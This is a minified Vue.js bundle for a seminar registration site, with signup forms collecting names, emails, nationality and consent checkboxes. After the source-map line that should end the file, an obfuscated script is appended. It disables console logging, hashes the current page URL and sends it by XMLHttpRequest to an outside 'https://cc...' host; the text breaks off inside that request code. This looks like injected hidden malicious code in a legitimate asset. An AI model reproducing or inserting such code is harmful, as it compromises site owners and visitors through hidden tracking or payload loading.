e=this.$t("ui.agb"),t="en"===this.$store.state.locale?"/en/business-and-cancellation-conditions/":"/geschaefts-und-stornobedingungen/";return"<a href='".concat(t,"' target='_blank' rel='noopener'>").concat(e,"</a>")}}),methods:Na(Na({},Sa(["update","store","fetchSeminar"])),{},{submit:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return this.loading=!0,e.next=3,this.store();case 3:t=e.sent,this.loading=!1,t.success&&this.$router.push({name:"thankyou"});case 6:case"end":return e.stop()}}),e,this)})));function t(){return e.apply(this,arguments)}return t}()}),watch:{user:{deep:!0,handler:function(e){this.update(["user",e])}}}},$a=Ia,Ra=Object(u["a"])($a,xa,Ea,!1,null,null,null),Da=Ra.exports,Ta=function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[e.seminar?t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"select-seminar form-section"},[t("h3",[e._v(e._s(e.seminar.title))])])])]):e._e(),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.vorname",label:e.$t("form.fields.first_name"),required:!0},model:{value:e.user.vorname,callback:function(t){e.$set(e.user,"vorname",t)},expression:"user.vorname"}}),t("v-input",{attrs:{name:"user.nachname",label:e.$t("form.fields.last_name"),required:!0},model:{value:e.user.nachname,callback:function(t){e.$set(e.user,"nachname",t)},expression:"user.nachname"}})],1),t("div",{staticClass:"row"},[t("v-input",{attrs:{columnclass:"col-12",name:"user.email",label:e.$t("form.fields.email"),type:"email",required:!0},model:{value:e.user.email,callback:function(t){e.$set(e.user,"email",t)},expression:"user.email"}})],1),t("div",{staticClass:"row"},[t("div",{staticClass:"col-md-6 col-xs-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.nationality")}},[t("div",{staticClass:"form-label"},[e._v(e._s(e.$t("form.fields.nationality"))+" *")]),t("v-select",{attrs:{name:"user.nationality",options:e.countries,label:"nameEn",placeholder:""},model:{value:e.user.nationality,callback:function(t){e.$set(e.user,"nationality",t)},expression:"user.nationality"}}),e.errors.has("user.nationality")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.nationality")))]):e._e()],1)]),t("div",{staticClass:"col-md-6 col-xs-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.gender")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v(e._s(e.$t("form.fields.gender"))+" *")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.gender,expression:"user.gender"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.user.gender,"1")},on:{change:function(t){return e.$set(e.user,"gender","1")}}}),e._v("\n                Female\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.gender,expression:"user.gender"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.user.gender,"0")},on:{change:function(t){return e.$set(e.user,"gender","0")}}}),e._v("\n                Male\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.gender,expression:"user.gender"}],attrs:{type:"radio",value:"?"},domProps:{checked:e._q(e.user.gender,"?")},on:{change:function(t){return e.$set(e.user,"gender","?")}}}),e._v("\n                Diverse\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("user.gender")?t("div",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.gender")))]):e._e()])])]),"?"===e.user.gender?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"}),t("v-input",{attrs:{addclass:"mt-0",name:"user.gender",placeholder:"Specify if you wish..."},model:{value:e.user.gender_name,callback:function(t){e.$set(e.user,"gender_name",t)},expression:"user.gender_name"}})],1):e._e(),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.organisation",label:e.$t("form.fields.organisation"),required:!0},model:{value:e.user.organisation,callback:function(t){e.$set(e.user,"organisation",t)},expression:"user.organisation"}}),t("v-input",{attrs:{name:"user.position",label:e.$t("form.fields.position"),required:!0},model:{value:e.user.position,callback:function(t){e.$set(e.user,"position",t)},expression:"user.position"}})],1)]),t("br"),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprnews",label:e.$t("signupform.checkbox.newsletter"),required:!1},model:{value:e.user.gdprnews,callback:function(t){e.$set(e.user,"gdprnews",t)},expression:"user.gdprnews"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprdaten",label:e.$t("signupform.checkbox.gdpr",{link:e.gdprlink}),required:!0},model:{value:e.user.gdprdaten,callback:function(t){e.$set(e.user,"gdprdaten",t)},expression:"user.gdprdaten"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.agb",label:e.$t("signupform.checkbox.agb",{link:e.agblink}),required:!0},model:{value:e.user.agb,callback:function(t){e.$set(e.user,"agb",t)},expression:"user.agb"}})],1)])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-4 col-12"},[t("div",{staticClass:"input-wrapper"},[t("button",{staticClass:"btn-submit",staticStyle:{display:"flex"},attrs:{disabled:e.loading},on:{click:function(t){return t.preventDefault(),e.submit.apply(null,arguments)}}},[t("span",[e._v(e._s(e.$t("ui.signup")))]),t("span",{staticClass:"arrow"})])])])])])},qa=[];function La(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function Fa(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?La(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):La(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Ua=Object(I["a"])("extendedform"),Ya=Ua.mapState,Ma=Ua.mapActions,Ga={inject:["errors"],components:{VInput:re,vSelect:He.a,VCheckbox:ue},data:function(){return{saving:!1,user:{vorname:"",nachname:"",email:"",position:"",organisation:"",gender:null,gender_name:"",nationality:null,gdprnews:!1,gdprdaten:!1,agb:!1}}},created:function(){this.update(["seminar",null]),this.fetchSeminar({id:this.$route.params.event})},computed:Fa(Fa({},Ya(["form","seminar","loading","countries","extendedform"])),{},{gdprlink:function(){var e=this.$t("ui.gdpr"),t="en"===this.$store.state.locale?"/en/privacy-policy/":"/datenschutz/";return"<a href='".concat(t,"' target='_blank' rel='noopener'>").concat(e,"</a>")},agblink:function(){var e=this.$t("ui.agb"),t="en"===this.$store.state.locale?"/en/business-and-cancellation-conditions/":"/geschaefts-und-stornobedingungen/";return"<a href='".concat(t,"' target='_blank' rel='noopener'>").concat(e,"</a>")}}),methods:Fa(Fa({},Ma(["update","store","fetchSeminar"])),{},{submit:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return this.saving=!0,e.next=3,this.store();case 3:t=e.sent,this.saving=!1,t.success&&this.$router.push({name:"thankyou"});case 6:case"end":return e.stop()}}),e,this)})));function t(){return e.apply(this,arguments)}return t}()}),watch:{user:{deep:!0,handler:function(e){this.update(["user",e])}}}},Ha=Ga,Va=(a("0a2c"),Object(u["a"])(Ha,Ta,qa,!1,null,"7b26a5af",null)),za=Va.exports;s["a"].use(W["a"]);var Ba=new W["a"]({routes:[{path:"/",name:"home",component:ba,children:[{path:"event/:event",name:"event",component:Da},{path:"seminar/:event",name:"extended-event",component:za}]},{path:"/thankyou",name:"thankyou",component:Oa}]});s["a"].config.productionTip=!1;var Wa=document.getElementById("formulare"),Ka=new S;if(Wa){var Ja=new s["a"]({el:Wa,i18n:Ka,store:z,router:Ba,components:{App:h}});window.vm=window.vm||Ja}},"5ddf":function(e,t,a){},"62d5":function(e,t,a){},"6cab":function(e,t,a){},7633:function(e,t,a){"use strict";a("01de")},"86a8":function(e,t,a){},"8efd":function(e,t,a){"use strict";a("cf40")},"8fee":function(e,t,a){},"92b5":function(e,t,a){"use strict";a("e4b6")},"9a2e":function(e,t,a){"use strict";a("5ddf")},"9be6":function(e,t,a){},a362:function(e,t,a){"use strict";a("9be6")},b7d0:function(e,t,a){"use strict";a("8fee")},bcc7:function(e,t,a){"use strict";a("86a8")},bd3a:function(e,t,a){"use strict";a("4596")},c1c3:function(e,t,a){},c824:function(e,t,a){},cf40:function(e,t,a){},e4b6:function(e,t,a){},e74b:function(e,t,a){},ef8a:function(e,t,a){},f426:function(e,t,a){"use strict";a("ef8a")}});
//# sourceMappingURL=app.js.map

(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return 